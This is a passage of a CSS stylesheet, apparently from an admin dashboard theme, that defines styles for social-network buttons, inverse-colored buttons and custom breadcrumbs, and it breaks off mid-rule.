.btn.btn-social-icon, .fc button.btn-social-icon, .ajax-upload-dragdrop .btn-social-icon.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-social-icon.swal2-styled, .wizard > .actions a.btn-social-icon {
  width: 50px;
  height: 50px;
  padding: 0;
}

.btn-group .btn + .btn, .fc .fc-button-group .btn + .btn, .btn-group .fc button + .btn, .fc .btn-group button + .btn, .fc .fc-button-group button + .btn, .btn-group .ajax-upload-dragdrop .ajax-file-upload + .btn, .ajax-upload-dragdrop .btn-group .ajax-file-upload + .btn, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .btn, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .btn, .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .btn, .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .btn, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .btn, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .btn, .btn-group .wizard > .actions a + .btn, .wizard > .actions .btn-group a + .btn, .fc .fc-button-group .wizard > .actions a + .btn, .wizard > .actions .fc .fc-button-group a + .btn, .btn-group .fc .btn + button, .fc .btn-group .btn + button, .fc .fc-button-group .btn + button, .btn-group .fc button + button, .fc .btn-group button + button, .fc .fc-button-group button + button, .btn-group .ajax-upload-dragdrop .fc .ajax-file-upload + button, .fc .btn-group .ajax-upload-dragdrop .ajax-file-upload + button, .ajax-upload-dragdrop .btn-group .fc .ajax-file-upload + button, .fc .ajax-upload-dragdrop .btn-group .ajax-file-upload + button, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + button, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + button, .btn-group .swal2-modal .swal2-buttonswrapper .fc .swal2-styled + button, .fc .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + button, .swal2-modal .swal2-buttonswrapper .btn-group .fc .swal2-styled + button, .fc .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + button, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + button, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + button, .btn-group .wizard > .actions .fc a + button, .fc .btn-group .wizard > .actions a + button, .wizard > .actions .btn-group .fc a + button, .fc .wizard > .actions .btn-group a + button, .fc .fc-button-group .wizard > .actions a + button, .wizard > .actions .fc .fc-button-group a + button, .btn-group .ajax-upload-dragdrop .btn + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .btn + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop .btn + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .btn + .ajax-file-upload, .btn-group .fc .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .fc button + .ajax-file-upload, .fc .btn-group .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .fc .btn-group button + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group button + .ajax-file-upload, .btn-group .ajax-upload-dragdrop .ajax-file-upload + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .ajax-file-upload + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .ajax-file-upload, .btn-group .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .ajax-file-upload, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .ajax-file-upload, .btn-group .wizard > .actions .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .wizard > .actions a + .ajax-file-upload, .wizard > .actions .btn-group .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .btn-group a + .ajax-file-upload, .fc .fc-button-group .wizard > .actions .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .wizard > .actions a + .ajax-file-upload, .wizard > .actions .fc .fc-button-group .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .fc .fc-button-group a + .ajax-file-upload, .btn-group .swal2-modal .swal2-buttonswrapper .btn + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .btn + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .btn + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .btn + .swal2-styled, .btn-group .fc .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .fc button + .swal2-styled, .fc .btn-group .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .btn-group button + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group button + .swal2-styled, .btn-group .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .ajax-upload-dragdrop .ajax-file-upload + .swal2-styled, .ajax-upload-dragdrop .btn-group .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group .ajax-file-upload + .swal2-styled, .fc .fc-button-group .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .swal2-styled, .ajax-upload-dragdrop .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .swal2-styled, .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .swal2-styled, .btn-group .wizard > .actions .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .wizard > .actions a + .swal2-styled, .wizard > .actions .btn-group .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group a + .swal2-styled, .fc .fc-button-group .wizard > .actions .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .wizard > .actions a + .swal2-styled, .wizard > .actions .fc .fc-button-group .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .fc .fc-button-group a + .swal2-styled, .btn-group .wizard > .actions .btn + a, .wizard > .actions .btn-group .btn + a, .fc .fc-button-group .wizard > .actions .btn + a, .wizard > .actions .fc .fc-button-group .btn + a, .btn-group .fc .wizard > .actions button + a, .wizard > .actions .btn-group .fc button + a, .fc .btn-group .wizard > .actions button + a, .wizard > .actions .fc .btn-group button + a, .fc .fc-button-group .wizard > .actions button + a, .wizard > .actions .fc .fc-button-group button + a, .btn-group .ajax-upload-dragdrop .wizard > .actions .ajax-file-upload + a, .wizard > .actions .btn-group .ajax-upload-dragdrop .ajax-file-upload + a, .ajax-upload-dragdrop .btn-group .wizard > .actions .ajax-file-upload + a, .wizard > .actions .ajax-upload-dragdrop .btn-group .ajax-file-upload + a, .fc .fc-button-group .ajax-upload-dragdrop .wizard > .actions .ajax-file-upload + a, .wizard > .actions .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + a, .ajax-upload-dragdrop .fc .fc-button-group .wizard > .actions .ajax-file-upload + a, .wizard > .actions .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + a, .btn-group .swal2-modal .swal2-buttonswrapper .wizard > .actions .swal2-styled + a, .wizard > .actions .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + a, .swal2-modal .swal2-buttonswrapper .btn-group .wizard > .actions .swal2-styled + a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + a, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .wizard > .actions .swal2-styled + a, .wizard > .actions .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + a, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .wizard > .actions .swal2-styled + a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + a, .btn-group .wizard > .actions a + a, .wizard > .actions .btn-group a + a, .fc .fc-button-group .wizard > .actions a + a, .wizard > .actions .fc .fc-button-group a + a {
  border-left: 0;
}

/*social buttons*/
.btn-twitter {
  background: #2caae1;
  color: #000;
}

.btn-twitter:hover, .btn-twitter:focus {
  background: #1b8dbf;
  color: #000;
}

.btn-twitter.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #59bce7;
}

.btn-twitter.btn-social-icon-text i {
  background: #2caae1;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-twitter {
  border: 1px solid #2caae1;
  background: transparent;
  color: #2caae1;
}

.btn-outline-twitter:hover {
  background: #2caae1;
  color: #000;
}

.btn-facebook {
  background: #3b579d;
  color: #000;
}

.btn-facebook:hover, .btn-facebook:focus {
  background: #2d4278;
  color: #000;
}

.btn-facebook.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4e6ebd;
}

.btn-facebook.btn-social-icon-text i {
  background: #3b579d;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-facebook {
  border: 1px solid #3b579d;
  background: transparent;
  color: #3b579d;
}

.btn-outline-facebook:hover {
  background: #3b579d;
  color: #000;
}

.btn-google {
  background: #dc4a38;
  color: #000;
}

.btn-google:hover, .btn-google:focus {
  background: #bf3322;
  color: #000;
}

.btn-google.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #e47163;
}

.btn-google.btn-social-icon-text i {
  background: #dc4a38;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-google {
  border: 1px solid #dc4a38;
  background: transparent;
  color: #dc4a38;
}

.btn-outline-google:hover {
  background: #dc4a38;
  color: #000;
}

.btn-linkedin {
  background: #0177b5;
  color: #000;
}

.btn-linkedin:hover, .btn-linkedin:focus {
  background: #015682;
  color: #000;
}

.btn-linkedin.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #0198e8;
}

.btn-linkedin.btn-social-icon-text i {
  background: #0177b5;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-linkedin {
  border: 1px solid #0177b5;
  background: transparent;
  color: #0177b5;
}

.btn-outline-linkedin:hover {
  background: #0177b5;
  color: #000;
}

.btn-pinterest {
  background: #cc2127;
  color: #000;
}

.btn-pinterest:hover, .btn-pinterest:focus {
  background: #a01a1f;
  color: #000;
}

.btn-pinterest.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #e04046;
}

.btn-pinterest.btn-social-icon-text i {
  background: #cc2127;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-pinterest {
  border: 1px solid #cc2127;
  background: transparent;
  color: #cc2127;
}

.btn-outline-pinterest:hover {
  background: #cc2127;
  color: #000;
}

.btn-youtube {
  background: #e52d27;
  color: #000;
}

.btn-youtube:hover, .btn-youtube:focus {
  background: #c21d17;
  color: #000;
}

.btn-youtube.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ea5955;
}

.btn-youtube.btn-social-icon-text i {
  background: #e52d27;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-youtube {
  border: 1px solid #e52d27;
  background: transparent;
  color: #e52d27;
}

.btn-outline-youtube:hover {
  background: #e52d27;
  color: #000;
}

.btn-github {
  background: #333333;
  color: #000;
}

.btn-github:hover, .btn-github:focus {
  background: #1a1a1a;
  color: #000;
}

.btn-github.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4d4d4d;
}

.btn-github.btn-social-icon-text i {
  background: #333333;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-github {
  border: 1px solid #333333;
  background: transparent;
  color: #333333;
}

.btn-outline-github:hover {
  background: #333333;
  color: #000;
}

.btn-behance {
  background: #1769ff;
  color: #000;
}

.btn-behance:hover, .btn-behance:focus {
  background: #0050e3;
  color: #000;
}

.btn-behance.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4a8aff;
}

.btn-behance.btn-social-icon-text i {
  background: #1769ff;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-behance {
  border: 1px solid #1769ff;
  background: transparent;
  color: #1769ff;
}

.btn-outline-behance:hover {
  background: #1769ff;
  color: #000;
}

.btn-dribbble {
  background: #ea4c89;
  color: #000;
}

.btn-dribbble:hover, .btn-dribbble:focus {
  background: #e51e6b;
  color: #000;
}

.btn-dribbble.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ef7aa7;
}

.btn-dribbble.btn-social-icon-text i {
  background: #ea4c89;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-dribbble {
  border: 1px solid #ea4c89;
  background: transparent;
  color: #ea4c89;
}

.btn-outline-dribbble:hover {
  background: #ea4c89;
  color: #000;
}

.btn-reddit {
  background: #ff4500;
  color: #000;
}

.btn-reddit:hover, .btn-reddit:focus {
  background: #cc3700;
  color: #000;
}

.btn-reddit.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ff6a33;
}

.btn-reddit.btn-social-icon-text i {
  background: #ff4500;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-reddit {
  border: 1px solid #ff4500;
  background: transparent;
  color: #ff4500;
}

.btn-outline-reddit:hover {
  background: #ff4500;
  color: #000;
}

/* inverse buttons */
.btn-inverse-primary {
  background-color: rgba(75, 73, 172, 0.2);
  background-image: none;
  border-color: rgba(75, 73, 172, 0);
}

.btn-inverse-primary:not(.btn-inverse-light) {
  color: #4B49AC;
}

.btn-inverse-primary.focus, .btn-inverse-primary:focus {
  box-shadow: 0 0 0 3px rgba(75, 73, 172, 0.5);
}

.btn-inverse-primary.disabled, .btn-inverse-primary:disabled {
  color: #4B49AC;
  background-color: transparent;
}

.btn-inverse-primary.active, .btn-inverse-primary:active,
.show > .btn-inverse-primary.dropdown-toggle {
  color: #000;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-inverse-secondary {
  background-color: rgba(163, 164, 165, 0.2);
  background-image: none;
  border-color: rgba(163, 164, 165, 0);
}

.btn-inverse-secondary:not(.btn-inverse-light) {
  color: #a3a4a5;
}

.btn-inverse-secondary.focus, .btn-inverse-secondary:focus {
  box-shadow: 0 0 0 3px rgba(163, 164, 165, 0.5);
}

.btn-inverse-secondary.disabled, .btn-inverse-secondary:disabled {
  color: #a3a4a5;
  background-color: transparent;
}

.btn-inverse-secondary.active, .btn-inverse-secondary:active,
.show > .btn-inverse-secondary.dropdown-toggle {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-inverse-success {
  background-color: rgba(87, 182, 87, 0.2);
  background-image: none;
  border-color: rgba(87, 182, 87, 0);
}

.btn-inverse-success:not(.btn-inverse-light) {
  color: #57B657;
}

.btn-inverse-success.focus, .btn-inverse-success:focus {
  box-shadow: 0 0 0 3px rgba(87, 182, 87, 0.5);
}

.btn-inverse-success.disabled, .btn-inverse-success:disabled {
  color: #57B657;
  background-color: transparent;
}

.btn-inverse-success.active, .btn-inverse-success:active,
.show > .btn-inverse-success.dropdown-toggle {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-inverse-info {
  background-color: rgba(36, 138, 253, 0.2);
  background-image: none;
  border-color: rgba(36, 138, 253, 0);
}

.btn-inverse-info:not(.btn-inverse-light) {
  color: #248AFD;
}

.btn-inverse-info.focus, .btn-inverse-info:focus {
  box-shadow: 0 0 0 3px rgba(36, 138, 253, 0.5);
}

.btn-inverse-info.disabled, .btn-inverse-info:disabled {
  color: #248AFD;
  background-color: transparent;
}

.btn-inverse-info.active, .btn-inverse-info:active,
.show > .btn-inverse-info.dropdown-toggle {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-inverse-warning {
  background-color: rgba(255, 193, 0, 0.2);
  background-image: none;
  border-color: rgba(255, 193, 0, 0);
}

.btn-inverse-warning:not(.btn-inverse-light) {
  color: #FFC100;
}

.btn-inverse-warning.focus, .btn-inverse-warning:focus {
  box-shadow: 0 0 0 3px rgba(255, 193, 0, 0.5);
}

.btn-inverse-warning.disabled, .btn-inverse-warning:disabled {
  color: #FFC100;
  background-color: transparent;
}

.btn-inverse-warning.active, .btn-inverse-warning:active,
.show > .btn-inverse-warning.dropdown-toggle {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-inverse-danger {
  background-color: rgba(255, 71, 71, 0.2);
  background-image: none;
  border-color: rgba(255, 71, 71, 0);
}

.btn-inverse-danger:not(.btn-inverse-light) {
  color: #FF4747;
}

.btn-inverse-danger.focus, .btn-inverse-danger:focus {
  box-shadow: 0 0 0 3px rgba(255, 71, 71, 0.5);
}

.btn-inverse-danger.disabled, .btn-inverse-danger:disabled {
  color: #FF4747;
  background-color: transparent;
}

.btn-inverse-danger.active, .btn-inverse-danger:active,
.show > .btn-inverse-danger.dropdown-toggle {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-inverse-light {
  background-color: rgba(248, 249, 250, 0.2);
  background-image: none;
  border-color: rgba(248, 249, 250, 0);
}

.btn-inverse-light:not(.btn-inverse-light) {
  color: #f8f9fa;
}

.btn-inverse-light.focus, .btn-inverse-light:focus {
  box-shadow: 0 0 0 3px rgba(248, 249, 250, 0.5);
}

.btn-inverse-light.disabled, .btn-inverse-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-inverse-light.active, .btn-inverse-light:active,
.show > .btn-inverse-light.dropdown-toggle {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-inverse-dark {
  background-color: rgba(40, 47, 58, 0.2);
  background-image: none;
  border-color: rgba(40, 47, 58, 0);
}

.btn-inverse-dark:not(.btn-inverse-light) {
  color: #282f3a;
}

.btn-inverse-dark.focus, .btn-inverse-dark:focus {
  box-shadow: 0 0 0 3px rgba(40, 47, 58, 0.5);
}

.btn-inverse-dark.disabled, .btn-inverse-dark:disabled {
  color: #282f3a;
  background-color: transparent;
}

.btn-inverse-dark.active, .btn-inverse-dark:active,
.show > .btn-inverse-dark.dropdown-toggle {
  color: #000;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-dark {
  border-color: #424351;
}

/* Breadcrumbs */
.breadcrumb {
  border: 1px solid #575757;
}

.breadcrumb .breadcrumb-item {
  font-size: 0.875rem;
}

.breadcrumb.breadcrumb-custom {
  padding: 0 0;
  border-color: #555b71;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item {
  font-size: 0.875rem;
  background: #555b71;
  padding: 0.56rem 12px;
  color: inherit;
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item:before {
  content: "";
  padding-right: 0;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a {
  position: relative;
  color: inherit;
  border: 1px solid #555b71;
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:before, .breadcrumb.breadcrumb-custom .breadcrumb-item a:after {
  position: absolute;
  top: -9px;
  width: 0;
  height: 0;
  content: "";
  border-top: 21px solid transparent;
  border-bottom: 21px solid transparent;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:before {
  right: -22px;
  z-index: 3;
  border-left-color: #555b71;
  border-left-style: solid;
  border-left-width: 12px;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item a:after {
  border-top: 21px solid transparent;
  border-bottom: 22px solid transparent;
  border-left: 12px solid #575757;
  top: -9px;
  right: -23px;
}

.breadcrumb.breadcrumb-custom .breadcrumb-item span {
  display: inline-block;
  vertical-align: top;
}

.breadcrumb.bg-success, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm, .breadcrumb.bg-dark, .breadcrumb.bg-danger, .breadcrumb.bg-warning, .breadcrumb.bg-primary, .breadcrumb.bg-info {
  border: none;
}

.breadcrumb.bg-success .breadcrumb-item, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item, .breadcrumb.bg-dark .breadcrumb-item, .breadcrumb.bg-danger .breadcrumb-item, .breadcrumb.bg-warning .breadcrumb-item, .breadcrumb.bg-primary .breadcrumb-item, .breadcrumb.bg-info .breadcrumb-item {
  color: #000;
}

.breadcrumb.bg-success .breadcrumb-item:before, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item:before, .breadcrumb.bg-dark .breadcrumb-item:before, .breadcrumb.bg-danger .breadcrumb-item:before, .breadcrumb.bg-warning .breadcrumb-item:before, .breadcrumb.bg-primary .breadcrumb-item:before, .breadcrumb.bg-info .breadcrumb-item:before {
  color: inherit;
}

.breadcrumb.bg-success .breadcrumb-item a, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item a, .breadcrumb.bg-success .breadcrumb-item span, .swal2-modal .swal2-buttonswrapper .breadcrumb.swal2-styled.swal2-confirm .breadcrumb-item span, .breadcrumb.bg-dark .breadcrumb-item a, .breadcrumb.bg-dark .breadcrumb-item span, .breadcrumb.bg-danger .breadcrumb-item a, .breadcrumb.bg-danger .breadcrumb-item span, .breadcrumb.bg-warning .breadcrumb-item a, .breadcrumb.bg-warning .breadcrumb-item span, .breadcrumb.bg-primary .breadcrumb-item a, .breadcrumb.bg-primary .breadcrumb-item span, .breadcrumb.bg-info .breadcrumb-item a, .breadcrumb.bg-info .breadcrumb-item span {
  color: inherit;
}

/* inverse breadcrumb */
.bg-inverse-primary {
  background: #a09ed6;
  border-color: #4B49AC;
}

.bg-inverse-primary .breadcrumb-item {
  color: #4B49AC;
}

.bg-inverse-primary .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-primary .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-primary.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item {
  background: #a09ed6;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item a {
  color: #4B49AC;
  border: none;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #a09ed6;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item span {
  color: #4B49AC;
}

.bg-inverse-primary.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-secondary {
  background: #e3e4e4;
  border-color: #a3a4a5;
}

.bg-inverse-secondary .breadcrumb-item {
  color: #a3a4a5;
}

.bg-inverse-secondary .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-secondary .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-secondary.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item {
  background: #e3e4e4;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item a {
  color: #a3a4a5;
  border: none;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #e3e4e4;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item span {
  color: #a3a4a5;
}

.bg-inverse-secondary.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-success {
  background: #b0ddb0;
  border-color: #57B657;
}

.bg-inverse-success .breadcrumb-item {
  color: #57B657;
}

.bg-inverse-success .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-success .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-success.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item {
  background: #b0ddb0;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item a {
  color: #57B657;
  border: none;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #b0ddb0;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item span {
  color: #57B657;
}

.bg-inverse-success.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-info {
  background: #a2cefe;
  border-color: #248AFD;
}

.bg-inverse-info .breadcrumb-item {
  color: #248AFD;
}

.bg-inverse-info .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-info .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-info.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item {
  background: #a2cefe;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item a {
  color: #248AFD;
  border: none;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #a2cefe;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item span {
  color: #248AFD;
}

.bg-inverse-info.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-warning {
  background: #ffe080;
  border-color: #FFC100;
}

.bg-inverse-warning .breadcrumb-item {
  color: #FFC100;
}

.bg-inverse-warning .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-warning .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-warning.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item {
  background: #ffe080;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item a {
  color: #FFC100;
  border: none;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #ffe080;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item span {
  color: #FFC100;
}

.bg-inverse-warning.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-danger {
  background: #ffc7c7;
  border-color: #FF4747;
}

.bg-inverse-danger .breadcrumb-item {
  color: #FF4747;
}

.bg-inverse-danger .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-danger .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-danger.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item {
  background: #ffc7c7;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item a {
  color: #FF4747;
  border: none;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #ffc7c7;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item span {
  color: #FF4747;
}

.bg-inverse-danger.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-light {
  background: white;
  border-color: #f8f9fa;
}

.bg-inverse-light .breadcrumb-item {
  color: #f8f9fa;
}

.bg-inverse-light .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-light .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-light.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item {
  background: white;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item a {
  color: #f8f9fa;
  border: none;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: white;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item span {
  color: #f8f9fa;
}

.bg-inverse-light.breadcrumb-custom .breadcrumb-item:last-child {
  background: transparent;
}

.bg-inverse-dark {
  background: #5c6c85;
  border-color: #282f3a;
}

.bg-inverse-dark .breadcrumb-item {
  color: #282f3a;
}

.bg-inverse-dark .breadcrumb-item:before {
  color: inherit;
}

.bg-inverse-dark .breadcrumb-item a {
  color: inherit;
}

.bg-inverse-dark.breadcrumb-custom {
  background: transparent;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item {
  background: #5c6c85;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item a {
  color: #282f3a;
  border: none;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item a:before {
  border-left-color: #5c6c85;
}

.bg-inverse-dark.breadcrumb-custom .breadcrumb-item span {
  color: #282f3a;
